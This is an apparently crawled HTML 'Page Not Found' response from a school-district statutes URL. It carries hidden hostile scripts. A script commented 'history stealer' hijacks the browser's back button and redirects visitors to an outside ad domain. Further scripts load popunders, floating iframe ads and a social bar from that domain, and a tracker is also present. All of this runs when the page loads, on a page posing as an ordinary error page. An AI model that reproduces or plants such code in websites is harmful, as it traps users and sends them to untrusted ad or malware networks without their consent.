

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://files.mcschools.net/Statutes/170407-71.htm
body_size: 1024
content:
<!DOCTYPE html>
<html>
<head>
    <title>Page Not Found</title>
  	<style>
  	.mobileShow {
			display: none;
		}
		/* Smartphone Portrait and Landscape */
		@media  only screen and (min-device-width : 320px) and (max-device-width : 480px){
			.mobileShow {
				display: inline;
			}
		}
		.mobileHide { 
			display: inline; 
		}

		/* Smartphone Portrait and Landscape */
		@media  only screen and (min-device-width : 320px) and (max-device-width : 480px){
			.mobileHide {
				display: none;
			}
		}
    </style>	
  </script>
      <!-- Iklan history stealer 2 -->
<script type="text/javascript">
(function(window, location) {
history.replaceState(null, document.title, location.pathname+"#!/history");
history.pushState(null, document.title, location.pathname);

window.addEventListener("popstate", function() {
  if(location.hash === "#!/history") {
    history.replaceState(null, document.title, location.pathname);
    setTimeout(function(){
      location.replace("https://nervesweedefeat.com/mfu2tq4k4?key=4954f29fe3dc7afe018d07ad98791a9e");
    },0);
  }
}, false);
}(window, location));
</script>
<!-- Iklan history stealer 2 -->
<!-- iklan Popunder -->
<script type='text/javascript' src='//nervesweedefeat.com/3e/b6/fb/3eb6fbf1465e04df43b9207a2b477401.js'></script>
</head>
<body>

    <h1>Page Not Found</h1>
  <p><div style="width:100%;display: flex;justify-content: center; ">
			<!-- iklan floatads 2 -->
			<div class="mobileShow">
				<center>
					<script type="text/javascript">
                  atOptions = {
                     'key' : 'ab81300ccbe388f396ee81797e966b05',
                     'format' : 'iframe',
                     'height' : 250,
                     'width' : 300,
                     'params' : {}
                  };
               </script>
               <script type="text/javascript" src="//nervesweedefeat.com/ab81300ccbe388f396ee81797e966b05/invoke.js"></script>
				</center>
			</div>
			<div class="mobileHide">
				<center>
					<script type="text/javascript">
                  atOptions = {
                     'key' : '631fcbbbb6e43a133678b66fc4a73683',
                     'format' : 'iframe',
                     'height' : 90,
                     'width' : 728,
                     'params' : {}
                  };
               </script>
               <script type="text/javascript" src="//nervesweedefeat.com/631fcbbbb6e43a133678b66fc4a73683/invoke.js"></script>
				</center>
			</div>
		</div>
  </p>
    <!-- Histats.com  START  (aync)-->
	<script type="text/javascript">var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,4992745,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();</script>
	<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4992745&101" alt="" border="0"></a></noscript>
	<!-- Histats.com  END  -->

	<div id="floatads" style="width:100%;margin:auto; text-align:center;float:none;overflow:hidden; display:scroll;position:fixed; bottom:0;z-index:9999">
		<div style="width:100%;display: flex;justify-content: center;">
			<a id="close-floatads" onclick="document.getElementById('floatads').style.display = 'none';" style="cursor:pointer;"><img alt="close" src="https://3.bp.blogspot.com/-ZZSacDHLWlM/VhvlKTMjbLI/AAAAAAAAF2M/UDzU4rrvcaI/s1600/btn_close.gif" title="close button" width="70px"></a>
		</div>
		<div style="width:100%;display: flex;justify-content: center; ">
			<!-- iklan floatads 2 -->
			<div class="mobileShow">
				<center>
					<script type="text/javascript">
                  atOptions = {
                     'key' : 'ab81300ccbe388f396ee81797e966b05',
                     'format' : 'iframe',
                     'height' : 250,
                     'width' : 300,
                     'params' : {}
                  };
               </script>
               <script type="text/javascript" src="//nervesweedefeat.com/ab81300ccbe388f396ee81797e966b05/invoke.js"></script>
				</center>
			</div>
			<div class="mobileHide">
				<center>
					<script type="text/javascript">
                  atOptions = {
                     'key' : '631fcbbbb6e43a133678b66fc4a73683',
                     'format' : 'iframe',
                     'height' : 90,
                     'width' : 728,
                     'params' : {}
                  };
               </script>
               <script type="text/javascript" src="//nervesweedefeat.com/631fcbbbb6e43a133678b66fc4a73683/invoke.js"></script>
				</center>
			</div>
		</div>
	</div>
	<!-- social bar 2 -->
	<script type="text/javascript" src="https://nervesweedefeat.com/23/b1/60/23b1605bab82f0238c96bf41a015830e.js"></script>
</body>
</html>